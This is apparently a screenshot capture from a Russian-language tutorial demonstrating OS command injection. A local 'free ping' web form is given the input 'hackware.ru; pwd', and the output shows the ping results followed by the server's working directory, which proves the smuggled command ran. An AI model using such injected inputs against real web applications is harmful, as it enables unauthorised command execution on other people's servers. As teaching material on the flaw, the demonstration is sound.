 Бесплатный пинг!
localhost/pingme/?pingme=hackware.ru%3B+pwd
Most Visited Exploit-DB
Введите сайт для пинга. Например, hackware.ru
hackware.ru; pwd Submit Query
PING hackware.ru (185.26.122.50) 56(84) bytes of data.
64 bytes from serv50-26.hostland.ru (185.26.122.50): icmp_seq=2 ttl=48 time=251 ms
64 bytes from serv50-26.hostland.ru (185.26.122.50): icmp_seq=3 ttl=48 time=249 ms
64 bytes from serv50-26.hostland.ru (185.26.122.50): icmp_seq=4 ttl=48 time=251 ms
64 bytes from serv50-26.hostland.ru (185.26.122.50): icmp_seq=5 ttl=48 time=249 ms
64 bytes from serv50-26.hostland.ru (185.26.122.50): icmp_seq=6 ttl=48 time=250 ms
64 bytes from serv50-26.hostland.ru (185.26.122.50): icmp_seq=7 ttl=48 time=249 ms
64 bytes from serv50-26.hostland.ru (185.26.122.50): icmp_seq=8 ttl=48 time=262 ms
64 bytes from serv50-26.hostland.ru (185.26.122.50): icmp_seq=9 ttl=48 time=251 ms
64 bytes from serv50-26.hostland.ru (185.26.122.50): icmp_seq=10 ttl=48 time=249 ms
--- hackware.ru ping statistics ---
10 packets transmitted, 9 received, 10% packet loss, time 9016ms
rtt min/avg/max/mdev = 249.165/251.622/262.667/4.027 ms
/var/www/html/pingme